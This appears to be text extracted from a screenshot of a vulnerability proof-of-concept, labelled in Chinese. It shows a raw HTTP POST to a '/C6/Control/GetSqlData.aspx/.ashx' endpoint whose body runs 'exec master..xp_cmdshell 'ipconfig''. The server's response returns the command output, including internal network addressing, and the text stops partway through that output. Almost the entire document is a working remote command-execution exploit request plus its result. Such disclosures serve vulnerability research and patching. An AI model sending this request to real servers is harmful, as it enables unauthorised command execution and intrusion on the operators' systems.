 原始 HTTP 请求
1 POST /C6/Control/GetSqlData.aspx/.ashx HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Content-Length auto : 33
9
10 exec master..xp_cmdshell 'ipconfig'
原始 HTTP 响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=mj 3a; path=/; HttpOnly
8 Date: Fri, 25 Aug 2023 03:07:36 GMT
9 Connection: close
10 Content-Length auto : 1550
11
12 <record><item ColumnName='output'><![CDATA[]]></item></record><record><item
ColumnName='output'><![CDATA[Windows IP 配置]]></item></record><record><item
ColumnName='output'><![CDATA[]]></item></record><record><item ColumnName='output'><![CDATA[]]></
item></record><record><item ColumnName='output'><![CDATA[以太网适配器 以太网:]]></item></
record><record><item ColumnName='output'><![CDATA[]]></item></record><record><item
ColumnName='output'><![CDATA[   连接特定的 DNS 后缀 . . . . . . . :]]></item></
record><record><item ColumnName='output'><![CDATA[   本地链接 IPv6 地址. . . . . . . . :
fe80::a8bc:217f:1ba5:df5a%12]]></item></record><record><item ColumnName='output'><![CDATA[
IPv4 地址 . . . . . . . . . . . . : 172.31.25.97]]></item></record><record><item
ColumnName='output'><![CDATA[   子网掩码  . . . . . . . . . . . . : 255.255.240.0]]></item></
record><record><item ColumnName='output'><![CDATA[   默认网关. . . . . . . . . . . . . : 172.31.